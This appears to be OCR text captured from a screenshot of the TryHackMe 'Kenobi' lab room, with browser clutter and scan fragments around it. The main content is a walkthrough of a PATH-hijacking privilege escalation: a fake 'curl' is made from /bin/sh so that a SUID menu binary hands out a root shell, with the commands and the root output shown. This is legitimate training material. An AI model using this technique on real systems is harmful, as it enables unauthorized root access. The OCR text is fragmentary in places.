 1 2 3 4 5 6
10.6.31.16
16:11
TryHackMe | Basic Compu
TryHackMe | Kenobi
kenobi@kenobi: ~
https://tryhackme.com/room/kenobi
ABP
34
Kali Tools
Kali NetHunter
Exploit-DB
Google Hacking DB
How to Brute Force W...
Hack The Box — Gran...
Churrasco/ReadMe.txt...
Title
IP Address
Expires
Kenobi
10.10.70.41
1h 38m 38s
?
Add 1 hour
Terminate
/Kenobi/nmap_scans]
oA thm_kenobi
at 2022-12-28 10:18 EST
-refused)
.5
connection
bi ]
3
Correct Answer
Strings is a command on Linux that looks for human readable strings on a binary.
curl -I localhost
uname -r
ifconfig
This shows us the binary is running without a full path (e.g. not using /usr/bin/curl or /usr/bin/uname).
As this file runs as the root users privileges, we can manipulate our path gain a root shell.
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm)
We copied the /bin/sh shell, called it curl, gave it the correct permissions and then put its location in our path. This meant
that when the /usr/bin/menu binary was run, its using our path variable to find the "curl" binary.. Which is actually a
version of /usr/sh, as well as this file being run as root it runs our shell as root!
No answer needed
Correct Answer
What is the root flag (/root/root.txt)?
Answer format: ********************************
Submit
Created by tryhackme